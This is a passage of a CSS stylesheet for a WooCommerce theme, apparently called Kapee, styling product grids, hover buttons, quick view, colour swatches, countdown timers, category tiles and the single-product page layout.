.whishlist-button .blockUI.blockOverlay{
	display:none !important;
}
.products:not(.product-style-2) .whishlist-button  a:before,
.products.list-view .whishlist-button  a:before{
	font-size:18px;
	line-height: 1;
}
.product .yith-wcwl-add-button > a i{
	display:none;
}

@media (min-width:576px){
	.products.grid-view:not(.product-style-2):not(.product-cart-icon) .cart-button a:before,
	.products.list-view .cart-button a:before{		
		content:'';
	}
}
.products .product-price-buttons .product-variations {
    margin-top: 7px;
}
.products:not(.product-style-5):not(.list-view) .product-variations{
	margin:0;
}

/* Product Hover Style 1 */
.products.product-style-1.grid-view .product-buttons {
    left: 0;
	right: 0;
	position:absolute;
	top: -4em;
	-ms-flex-pack: justify;
	justify-content: center;	
	opacity:0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
	-moz-transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transform: translateY(15px);	
	visibility:hidden;
	z-index:9;
}
.products.product-style-1.grid-view div.product:hover .product-buttons {
    opacity: 1;
	visibility:visible;
    -moz-transform: translate(0px);
    -webkit-transform: translate(0px);
    transform: translate(0px);
}
.products.product-style-1.grid-view .product-info{
	position:relative;
}
.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
.products.product-style-1.grid-view .product-buttons .compare-button a, 
.products.product-style-1.grid-view .product-buttons .quickview-button a{
	border-radius:0;
	padding: 10px 14px;
}
.products.product-style-1.grid-view.product-cart-icon .cart-button a{
	font-size:0;
	padding: 10px 14px;
}
.products:not(.product-style-2).grid-view  .cart-button a,
.products.list-view .product-buttons .cart-button a{
	border-radius:0;
    font-size: 12px;
	padding:13px 16px;
}
.products.product-style-1.grid-view .product-buttons .cart-button {
    order: 2;
	/* border-left: 1px solid #4691E4;
	border-right: 1px solid #4691E4; */
}
.products.product-style-1.grid-view .product-buttons .compare-button {
    order: 1;
}
.products.product-style-1.grid-view .product-buttons .quickview-button {
    order: 3;
}

/* Product Hover Style 2 */
.products.product-style-2.grid-view .product-buttons {
    position: absolute;
    top: 2em;
    right: 1.3781em;
	-ms-flex-direction: column;
	flex-direction: column;		
	opacity:0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
	-moz-transform: translate(60px);
    -webkit-transform: translate(60px);
    transform: translate(60px);	
	visibility:hidden;
	z-index:9;
}
.products.product-style-2.grid-view div.product:hover .product-buttons {
    opacity: 1;
	visibility:visible;
    -moz-transform: translate(0px);
    -webkit-transform: translate(0px);
    transform: translate(0px);
}
.product-style-2.grid-view .product-image .whishlist-button{
	display:none;
}
.product-style-2.grid-view .whishlist-button{
	display:block;
}
.product-style-2.grid-view .product-buttons a{
	box-shadow: 0 0 4px rgba(0, 0, 0, .15);
	padding: 10px;
	margin-bottom: 5px;
	border-radius:0;
}

/* Product Hover Style 3, 4 & 5 */
.products:not(.product-style-1):not(.product-style-2) .product-buttons, 
.products.list-view .product-buttons{
	margin-top:5px;
}
.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a,    
.products.list-view .product-buttons .cart-button a{    
	padding: 12px 14px;
}
.products:not(.product-style-1).grid-view.product-cart-icon .cart-button a{
	font-size:0;
	padding: 8px;
}
@media (min-width:576px){
	.products:not(.product-style-2):not(.product-cart-icon).grid-view .cart-button a.loading,
	.products.list-view .product-buttons .cart-button a.loading{
		padding-right:28px;
		position:relative;
	}
	.products:not(.product-style-2):not(.product-cart-icon) .cart-button a.loading:before{
		position: absolute;
		right: 8px;
		top: 10px;
		width:16px;
		height:16px;
	}
}
.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,
.products.list-view .product-buttons .compare-button a,
.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,
.products.list-view .product-buttons .quickview-button a{
	padding: 8px;
}
.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button,
.products.list-view  .product-buttons .compare-button,
.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button,
.products.list-view  .product-buttons .quickview-button{
	margin-left:6px;
}

/* Product Hover Style 4 */
.products.product-style-4.grid-view div.product .product-info{
	transition: -webkit-transform .35s cubic-bezier(.17,.67,.21,1);
	transition: transform .35s cubic-bezier(.17,.67,.21,1);
	transition: transform .35s cubic-bezier(.17,.67,.21,1),-webkit-transform .35s cubic-bezier(.17,.67,.21,1);
	will-change: transform;
}
.products.product-style-4.grid-view div.product .product-info{
	margin: 0 -15px;
	padding: 0 15px;
}
.products.product-style-4.grid-view div.product:hover .product-info,
.products.product-style-4.grid-view div.product:hover .product-variations{
	z-index:9;
}
.products.product-style-4.grid-view .product-info .product-variations{
	margin-top:7px;
}
.products.product-style-4.grid-view .product-wrapper{
	height:100%;
	overflow:hidden;
}
.products.product-style-4.grid-view .fancy-rating-summery{
	display:none;
}
/* Product Hover Style 5 */
.products.product-style-5.grid-view  .product-buttons-variations,
.products:not(.product-style-5):not(.list-view)  .product-variations {	
	left: 0;
	margin-top: -15px;
	padding: 0 15px 15px 15px;
	position: absolute;
	top: 100%;
	opacity: 0;
	right: 0;	
	visibility: hidden;
	z-index: 91;
	transition: box-shadow .3s ease-in-out;
	-webkit-transition: all 400ms ease;
	-moz-transition: all 400ms ease;
	transition: all 400ms ease;
}
.products.product-style-1.grid-view  .product-variations{
	margin-top: 0;
	left: -15px;
	right: -15px;
}
.products.product-style-5.grid-view div.product .product-wrapper:hover .product-buttons-variations,
.products:not(.product-style-5):not(.list-view) div.product .product-wrapper:hover .product-variations{
	opacity:1;
	visibility:visible;	
	box-shadow: 0 8px 8px 0px rgba(0, 0, 0, .15);
}
.products.product-style-3.grid-view .product-info .product-variations{
	margin-top: -10px;
}

/** Product Quick View **/
.kapee-quick-view {
    max-width: 920px;
    margin: 50px auto;
    position: relative;
    -webkit-box-shadow: 4px 4px 17px rgba(0,0,0,.3);
    box-shadow: 4px 4px 17px rgba(0,0,0,.3);
}
.kapee-quick-view .single-product-wrapper {
    min-height: 450px;
}
.kapee-quick-view .summary.entry-summary {
    padding-top: 1.071em;
    padding-bottom: 1.071em;
}
.kapee-quick-view .product-navigation-share{
	display:none;
}
.kapee-quick-view div.product .entry-breadcrumbs, 
.kapee-quick-view div.product .product_title{
	margin-right:0 !important;
}
.kapee-quick-view div.summary .product-sizechart,
.kapee-quick-view .summary p.stock,
.kapee-quick-view .summary .entry-breadcrumbs{
	display:none !important;
}
.kapee-quick-view .quantity{
	width: 100%;
	margin-bottom: 1em;
}
.kapee-quick-view .kapee-scroll-content  > p.price {
	font-size: 28px;
	margin-bottom: 0;
}
.kapee-quick-view .woocommerce div.summary .product-term-detail,
.kapee-quick-view .woocommerce div.summary .product-price-summary{
	display:none;
}

/* List View */
.products.list-view .woocommerce-product-details__short-description  > span {
    display: none;
}
@media ( min-width:992px ){
	.products.list-view div.product:not(.product-category){
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding: 0 15px;
	}
	.products.list-view div.product:not(.product-category) .product-wrapper{
		padding: 15px 0;
	}
	.products.list-view div.product:not(.product-category):last-child .product-wrapper{
		border:none;
	}
	.products.list-view div.product:not(.product-category) .product-wrapper:hover{
		box-shadow:none;
	}
	.products.list-view div.product:not(.product-category) .product-wrapper, 
	.products.list-view .product-info {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-direction: row;
		flex-direction: row;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	.products.list-view .product-image {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 27%;
		flex: 0 0 27%;
		margin-right: 15px;
		margin-bottom: 0;
	}
	.products.list-view .product-info{
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
	}
	.products.list-view .product-title-rating {
		-webkit-box-flex: 0;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
		padding-right: 15px;
	}
	.products.list-view .product-cats{
		white-space: initial;
	}
	.products.list-view .product-price-buttons  {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
	}
	.products.list-view .product-buttons {
		display: -ms-inline-flexbox;
		display: inline-flex;
	}
	.products.list-view .product-info .product-title {
		font-size: 18px;
		font-weight: 600;
	}
	.products.list-view .woocommerce-product-details__short-description{
		margin-top:15px;
		display:block;
	}
	.products.list-view .woocommerce-product-details__short-description ul, 
	.products.list-view .woocommerce-product-details__short-description ul li{
		list-style: inside none disc;
	}
	.products.list-view div.product p.price, 
	.products.list-view div.product span.price{
		font-size: 18px;
	}
	.products.list-view div .product-info .product-price{
		display:-ms-flexbox;
		display:flex;
		-ms-flex-direction:row;
		flex-direction:row;
		-ms-flex-align:center;
		align-items:center;
	}
}

/* Product Variations Switch */
.product-variations .kapee-swatches-wrap > div{
	margin-bottom:5px;
}
.kapee-hidden {
	display: none !important;
	visibility: hidden !important;
}
.kapee-swatches {
    display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
}
.kapee-swatches .swatch{	
	border: 2px solid transparent;	
	margin-right: 5px;
	margin-bottom:2px;
	margin-top:2px;
	padding: 2px;
	text-align: center;
	 display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
}
.products .kapee-swatches .swatch{
	margin-right: 2px;
}
.kapee-swatches .swatch span,
.kapee-swatches .swatch img{
	display: inline-block;
	cursor: pointer;
	width: 24px;
	height: 24px;
	line-height: 24px;
	position: relative;
	-webkit-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
}
.products .kapee-swatches .swatch span, 
.products .kapee-swatches .swatch img{
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.kapee-swatches .swatch-color span,
.kapee-swatches .image-swatch img{
	font-size: 0;
	margin-bottom: 0;
}
.kapee-swatches .swatch.swatch-circle,
.kapee-swatches .swatch.swatch-circle span,
.kapee-swatches .swatch.swatch-circle img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.kapee-swatches .swatch.swatch-large span,
.kapee-swatches .swatch.swatch-large img{
	height: 30px;
	width: 30px;
	line-height: 30px;
}
.products .kapee-swatches .swatch.swatch-large span,
.products .kapee-swatches .swatch.swatch-large img{
	height: 20px;
	width: 20px;
	line-height: 20px;
}
.kapee-swatches .swatch.swatch-small span,
.kapee-swatches .swatch.swatch-small img{
	width: 18px;
	height: 18px;
	line-height: 18px;
}
.products .kapee-swatches .swatch.swatch-small span,
.products .kapee-swatches .swatch.swatch-small img{
	width: 16px;
	height: 16px;
	line-height: 16px;
}
.kapee-swatches .swatch.swatch-label.swatch-square span,
.products .kapee-swatches .swatch.swatch-label.swatch-square span{
	width:auto;
	height:auto;
	line-height:inherit;
}
.kapee-swatches .swatch.disabled {
	opacity: 0.1;
}
.kapee-swatches .swatch.swatch-disabled:hover{
	cursor: not-allowed;
	position: relative;
}
.kapee-swatches .swatch.swatch-selected{
	display: -ms-inline-flexbox;
	display: inline-flex;
}

/* Hot Deal Products */
.products .product-image .product-countdown-timer{
    bottom: 3.5em;		 
    position: absolute;
    width: 100%;
    text-align: center;
	z-index: 9;
}
.products .product-image .product-countdown.is-countdown {
	border:5px solid rgba(255, 255, 255, .2);
	display: inline-block;
}
.products .product-image .product-countdown > span {
	font-weight: 600;
	display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 8px;
}
.products .product-image .product-countdown > span > span {
	font-size: 12px;
	font-weight: normal;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}

/* Categories Loop */
.products .woocommerce-loop-category__title{
	font-size: 14px;
	margin-top: 5px;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 0;
}
.products .woocommerce-loop-category__title .product-count {
	font-size: 11px;
    display: block;
    font-weight: normal;
    margin-top: 5px;
}

/* Category Style 1 */
.products .product-category.category-style-1 .woocommerce-loop-category__title {	
	background-color: rgba(255,255,255,0.95);	
    bottom: 1em;
    position: absolute;
    margin: 0;
    left: 1em;
	right: 1em;
	padding: 1em;
	line-height: 1.4;
}
.products .product-category.category-style-1:hover .woocommerce-loop-category__title{
	background-color:rgba(255,255,255,1);
}
.products .product-category.category-style-1 .product-count{
	margin-top: 0;
}
.products .product-category.category-style-1  a{
	position: relative;
}
.products .product-category.category-style-1  a{
	display: block;
	overflow: hidden;
}
.products .product-category.category-style-1  a img{	
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	perspective: 800px;
	-webkit-perspective: 800px;
	-webkit-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
}
.products .product-category.category-style-1:hover  a img{
	-webkit-transform: scale(1.11);
	transform: scale(1.11);
}

/* Category Style 2 */
.products .product-category.category-style-2  a{
	background-color:#000;
	display: block;
	overflow: hidden;
	position:relative;	
}
.products .product-category.category-style-2 img{
	opacity:.9;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.products .product-category.category-style-2:hover img{
	opacity:.7;
}
.products .product-category.category-style-2 .woocommerce-loop-category__title{
	font-size: 18px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 1em;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.products .product-category.category-style-2 .woocommerce-loop-category__title,
.products .product-category.category-style-2 .product-count{
	color:#ffffff;
}
.products .product-category.category-style-2 .product-count{
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.products .product-category.category-style-2:hover .woocommerce-loop-category__title {
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transform: translateY(-15px);
}
.products .product-category.category-style-2:hover .product-count{
    opacity: 1;
    visibility: visible;
}
.products .product-category .no-category-image .woocommerce-loop-category__title{
	position: initial;
}

/** Ajax Loader **/
.products_overlay {
	opacity: 0.5;
}
.kapee_product_loading {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 100;
	background: rgba(255, 255, 255, 0.5);
}
.kapee_product_loading.loading::before,
.woocommerce .blockUI.blockOverlay::before{
	left: 50%;
	height: 38px;
	position: absolute;
	top: 150px;
	width: 38px;
	border-width:3px;
}

/*
 * 4.2 Product Page
 */
.single-product-page .single-product-wrapper {
    margin-bottom: 3em;
}
.product-images .woocommerce-product-gallery__wrapper{
	position:relative;
}
.woocommerce-product-gallery .product-gallery-image {	
	padding: .6781em;
	margin-bottom:1em;
}
.woocommerce-product-gallery .kapee-slick-slider:not(.slick-initialized){
	display:none;
}	
.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
.woocommerce-product-gallery .product-video-btn a{	
	border-radius: 100%;
	box-sizing: content-box;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	font-size:0;
	bottom: 10px;
	height: 46px;
	right: 10px;
	width: 46px;
	text-align: center;
	line-height: 3.2;
	position: absolute;
	z-index: 9;
}
.woocommerce-product-gallery .product-video-btn a {
    bottom: 60px;
}
.kapee-slick-slider.slick-slider button.slick-arrow{
	opacity:0;
	visibility:hidden;
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
.kapee-slick-slider.slick-slider .slick-next.slick-arrow{
	 -webkit-transform: translateX(30px);
    transform: translateX(30px);
}
.kapee-slick-slider.slick-slider .slick-prev.slick-arrow{
	 -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
}
.kapee-slick-slider.slick-slider:hover button.slick-arrow{
	transform: translateY(0);
	-webkit-transform: translateY(0);
	opacity: 1;
	visibility: visible;
}
.product-gallery-left .product-gallery-thumbnails .slick-next.slick-arrow{
	 -webkit-transform: translateY(30px);
    transform: translateY(30px);
}
.product-gallery-left .product-gallery-thumbnails .slick-prev.slick-arrow{
	 -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
}
.product-gallery-thumbnails.slick-slider button.slick-arrow{
	height:30px;
	width:30px;
}
.product-gallery-thumbnails .slick-slide{
	padding:.3em;
}
.product-images .product-gallery-thumbnails:not(.slick-vertical) .slick-list{
	margin:0 -10px;
}
.product-images .product-gallery-thumbnails:not(.slick-vertical) .slick-slide{
	margin:0 10px;
}
.single-product-page .product-images .product-labels{
	left:1em;
}
.single-product-page .slick-slide > div > div {
	display: block !important;
}

/* Product Gallery Left */
.woocommerce-product-gallery .product-gallery-thumbnails.slick-vertical .slick-list{
	margin:-5px 0;
}
.woocommerce-product-gallery .product-gallery-thumbnails.slick-vertical .slick-slide{
	margin:5px 0;
}
.product-gallery-bottom .woocommerce-product-gallery .product-gallery-image,
.product-gallery-bottom .product-gallery-thumbnails{		
	margin-bottom:1em;
}
@media only screen and (min-width : 640px) {
	.product-gallery-left .woocommerce-product-gallery .product-gallery-image {
		margin-left: 17.5%;
	}
	.product-gallery-left .woocommerce-product-gallery .product-gallery-thumbnails{
		max-width: 16%;
		position: absolute;
		top: 0;
		left: 0;
	}
	.product-gallery-left .product-images .product-labels{
		left: 8em;
	}
}
@media only screen and (max-width : 639px) {
	.woocommerce-product-gallery .product-gallery-thumbnails{
		display:none;
	}
	.woocommerce-product-gallery .product-gallery-image,
	.product-gallery-bottom .woocommerce-product-gallery .product-gallery-image{
	    margin-bottom: 2em;
	}
	.kapee-slick-slider.slick-slider .slick-next.slick-arrow,
	.kapee-slick-slider.slick-slider .slick-prev.slick-arrow{
		transform: translateY(0);
		-webkit-transform: translateY(0);
		opacity: 1;
		visibility: visible;
	}
	.woocommerce-product-gallery .slick-slider .slick-dots {
		position: absolute;
		left: 0;
		right: 0;
		line-height: 1;
		margin-top: 1em;
	}
}
.pswp__button--arrow--left, .pswp__button--arrow--right {
    background: none !important;
}

/* Product Summery */
.woocommerce div.product div.summary{
	position:relative;
	height: auto !important;
	max-height: 80%;
}
.woocommerce div.summary ul{
	margin-left:0;
}
.woocommerce div.summary ul li{
	margin-bottom:0;
}
.woocommerce div.product .kapee-breadcrumb{
	margin-bottom:.2em;
}
.woocommerce div.product .kapee-breadcrumb,
.woocommerce div.product .kapee-breadcrumb a {
	font-size: 12px;
}
.woocommerce div.product .kapee-breadcrumb a,
.woocommerce div.product .kapee-breadcrumb span:last-child {
    max-width: 80px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: bottom;
}
.woocommerce div.product .kapee-breadcrumb span:last-child {
	max-width: 200px;
}
.woocommerce div.product .kapee-breadcrumb a:hover{
	max-width: 180px;
}
.woocommerce div.product .product_title {
	font-size: 28px;
	font-weight: 600;
	margin-bottom: .3em;
}
.woocommerce div.product .entry-breadcrumbs, 
.woocommerce div.product .product_title {
    margin-right: 15%;
}
.product-navigation-share{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
    align-items: center;
}
.product-nav-btn.product-next > a:before {
	content: none;
}
.product-nav-btn.product-next > a:after {
	content: "\e606";
	display: inline-block;
	font-family: 'simple-line-icons';
	font-size: 18px;
	text-align: center;
	vertical-align: middle;
	margin-left: .5em;
}

.product-navigation-share .product-share{
	margin-right:1.5em;
	position: relative;
}

.product-navigation-share .share-label{
	display:none;
}
.product-navigation-share .product-share:before{
	font-size: 16px;
}
.product-navigation-share .kapee-social{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
    align-items: center;
}
.product-navigation-share .kapee-arrow:before, 
.product-navigation-share .kapee-arrow:after{
	left: 76%;
}
.product-navigation-share .kapee-social,
.product-navigation .product-info-wrap{
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	position: absolute;
	padding:4px;
	opacity:0;
	right:-3em;
	top:100%;
	text-align: left;
	visibility:hidden;
	-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	transform: translateY(20px);
	z-index: 9;
}
.product-navigation-share .product-share:hover .kapee-social,
.product-navigation .product-nav-btn:hover .product-info-wrap{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.product-navigation-share .product-share .kapee-social a{
    font-size: 16px;
    line-height: 30px;
	margin-bottom:0;
    height: 32px;
    width: 32px;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}
.woocommerce div.product form.cart .group_table label{
	margin-bottom:0;
}

/* Product Navigation */
.product-navigation{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
}
.product-navigation .product-nav-btn{
	position:relative;
}

.product-navigation .product-info-wrap{
	right:-1em;
	width: 234px;
}

.product-nav-btn.product-next {
	right: 0 !important;
	left: unset !important;
	position: absolute;
}

.product-navigation .product-info{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
}
.product-info-wrap.kapee-arrow:before,
.product-info-wrap.kapee-arrow:after{
	left:88%;
}
.product-navigation .product-nav-btn > a{
	font-size:13px;
}
.product-navigation .product-nav-btn > a:before{
	font-size: 18px;
}
.product-navigation .product-prev > a:before{
	margin-right: .5em;
}
.product-navigation .product-thumb{
	margin-right:1em;	
	-ms-flex: 0 0 30%;
    flex: 0 0 30%;
}

/* Product Countdown */
.product-countdown-timer {
    display: block;
    line-height: 1;
	margin-bottom: .5em;
}
.woocommerce div.summary .countdown-box .product-countdown > span {
	font-size: 22px;
    font-weight: 600;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1); 
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 5px;
    margin-right:8px;
    min-width: 54px;
    min-height: 54px;
}
.woocommerce div.summary .countdown-box .product-countdown > span span {
	font-weight: 600;
	font-size: 12px;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}
.woocommerce div.summary .product-countdown-timer.countdown-text {
	color:#86AF49;
    font-weight: 600;
    display: -ms-flexbox;
	display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.woocommerce div.summary.product-countdown-timer.countdown-text > span{
	margin-right:3px;
}

.woocommerce div.summary .stock-availability,
.woocommerce div.summary .woocommerce-variation-availability .out-of-stock{
	color:#ff6161;
}
.woocommerce div.summary .stock-availability.in-stock{
	color:#388e3c;
}
.woocommerce div.summary .stock-availability.out-of-stock{
	font-size: 28px;
	font-weight: 600;
}
.woocommerce div.product .woocommerce-variation-availability{
	margin-top: .2em;
	margin-bottom:1em;
}
.woocommerce div.product p.stock{
	margin-bottom:0;
}
.product-navigation .product-title-price{
	-ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.product-navigation .product-title-price > a{
	display:block;
	margin-bottom: .3em;
	max-height: 40px;
    overflow: hidden;
}
.product-navigation .product-info .product-title-price .price{
	font-size: 14px;
	margin-bottom:0;
}
.product-navigation .product-info .product-title-price .price del{
	font-size: 12px;
}

span.navbar-icon-close {
	float: right;
	color: #fff;
	font-size: 17px;
	display: block;
	width: 24px;
	height: 24px;
	text-align: center;
}

.woocommerce  div.summary-inner > p.price,
.woocommerce  div.summary-inner > span.price{
	font-size:28px;
	margin-bottom: 0;
}
.woocommerce  div.summary-inner > p.price del,
.woocommerce div.summary-inner > span.price del{
	font-size:18px;
}
.woocommerce div.summary .woocommerce-variation-price p.price, 
.woocommerce div.summary .woocommerce-variation-price span.price{
	font-size:22px;
}
.woocommerce div.summary .woocommerce-variation-price p.price del,
.woocommerce div.summary .woocommerce-variation-price span.price del{
	font-size:14px;
}
.woocommerce div.product .woocommerce-product-rating{
	margin-bottom: .5em;
}
.woocommerce div.summary .woocommerce-product-rating .fancy-rating-summery,
.woocommerce div.summary .woocommerce-product-rating .fancy-star-rating+.woocommerce-review-link{
	display:none;
}
.woocommerce div.summary .product-price-discount, 
.woocommerce div.summary .product-price-summary{
    display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: super;
}
.woocommerce div.summary .product-price-discount .on-sale,
.woocommerce div.summary .product-price-summary{
	margin-left: 8px;
}
.woocommerce div.summary .product-price-summary{
	cursor: pointer;
	position:relative;
}
/* .woocommerce div.summary .price-summary{
	opacity: 0;
	visibility: hidden;
} */
.woocommerce div.summary .price-summary,
.woocommerce div.summary .product-term-detail{
	box-shadow: 0 0 4px rgba(0,0,0,.15);
	left: -130px;
	position: absolute;
	top: 100%;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: -webkit-transform .4s ease, opacity .4s ease, visibility .4s ease;
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	-webkit-transform: translateY(15px);
	-ms-transform: translateY(15px);
	transform: translateY(15px);
	width: 285px;
	z-index: 9;
}
.woocommerce div.summary .price-summary .price-summary-content,
.woocommerce div.summary .product-term-detail .terms-content{
	padding:1em;
}
.woocommerce div.summary .product-term-detail ul{
	margin-left:15px;
}
@media (min-width: 992px) {
	.woocommerce div.summary .product-price-summary:hover .price-summary{
		opacity:1;
		visibility:visible;
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
.woocommerce div.summary .price-summary.active,
.woocommerce div.summary .product-term-detail.active{
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.woocommerce div.summary .product-term-detail .loading{
	padding: 1em;
	display: block;
}
.woocommerce div.summary .price-summary ul {
    list-style: none;
	margin: 0;
}
.woocommerce div.summary .price-summary li{
	font-size: 12px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin: 6px 0;
}
.woocommerce div.summary .price-summary label{
	-ms-flex: auto;
	flex: auto;
	padding-right: 24px;
}
.woocommerce div.summary .price-summary span {
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
}
.woocommerce div.summary .price-summary label span{
	font-size: 10px;
}
.woocommerce div.summary .price-summary .discount span,
.woocommerce div.summary .price-summary .delivery span,
.woocommerce div.summary .price-summary .overall-discount span{
	color: #388e3c;
}
.woocommerce div.summary .price-summary .total-discount {
	padding-top: 5px;
}
.woocommerce div.summary .price-summary .total-discount span{
	font-weight:600;
}
.woocommerce div.summary .price-summary .overall-discount {
	color: #388e3c;
	display: block;
	font-weight: 600;
	padding-top: 5px;
}
.woocommerce div.summary .price-summary .overall-discount > span{
	padding: 0 2px;
}
.woocommerce div.summary .product-offers-list{
	list-style: none;
	margin: 0;
}
.woocommerce div.summary .product-offers-list .product-offer-item{
	margin-top: .678em;
}
.woocommerce div.summary .product-offer-item:before{
	color: #388e3c;
	font-size: 20px;
	margin-right: 10px;
	line-height: 1;
}
.woocommerce div.summary .product-term-wrap{
	display: inline-block;
	margin-left: 5px;
	position: relative;
}
.woocommerce div.summary .product-term-text{
	font-weight: 600;
	cursor: pointer;
}
.woocommerce div.summary .product-term-detail{
	width: 550px;
	left:inherit;
	right:-15px;
}.woocommerce div.summary .price-summary .price-summary-header,
.woocommerce div.summary .product-term-detail .terms-header{
	display:none;
}
.woocommerce div.summary .product-term-detail.kapee-arrow:before,
.woocommerce div.summary .product-term-detail.kapee-arrow:after{
	left: 95%;
}
.woocommerce div.summary .product-services,
.woocommerce div.summary .woocommerce-product-details__short-description {
    display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top:1.5em;
}
.woocommerce div.summary .product-services > span,
.woocommerce div.summary .woocommerce-product-details__short-description > span,
.woocommerce div.product form.cart .variations td.label {
    width: 135px;
    font-weight: 600;
    padding-right: .6781em;
}
.woocommerce div.summary .product-services .product-services-list,
.woocommerce div.summary .woocommerce-product-details__short-description .short-description{
	-ms-flex: 0 0 calc(100% - 135px);
    flex: 0 0 calc(100% - 135px);
}
.woocommerce div.summary .product-services-list,
.woocommerce div.summary .woocommerce-product-details__short-description ul{
	margin: 0;
}
.woocommerce div.summary .product-brands,
.woocommerce div.summary .woocommerce-product-details__short-description,
.woocommerce div.summary .variations_form.cart{
	margin-top:1.5em;
}
.woocommerce div.summary .product-brands a{
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	font-size: 36px;
    font-weight: 900;
	padding: 4px;
	display: inline-block;
	margin-right: 5px;
	width: 160px;
}
.woocommerce div.summary .product-brands a.brand-title{
	padding:4px 10px;
	width: auto;
}
.woocommerce div.product form.cart:not(.variations_form),
.woocommerce div.product form.variations_form.cart .woocommerce-variation-add-to-cart{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-bottom:1.5em;
}
.woocommerce div.product form.cart:not(.variations_form){
	margin-top:1.5em;
}
.woocommerce div.product form.variations_form.cart .single_variation {
    margin-bottom: 1em;
}
.woocommerce div.product form.cart .variations{
	margin-bottom:0;
}
.woocommerce div.product .variations_form table tr{
	border:none;
}
div.summary form.cart .button,
.woocommerce div.summary .kapee_quick_buy_button{
	min-width:175px;
}
.has-sidebar div.summary form.cart .button, 
.has-sidebar div.summary .kapee_quick_buy_button{
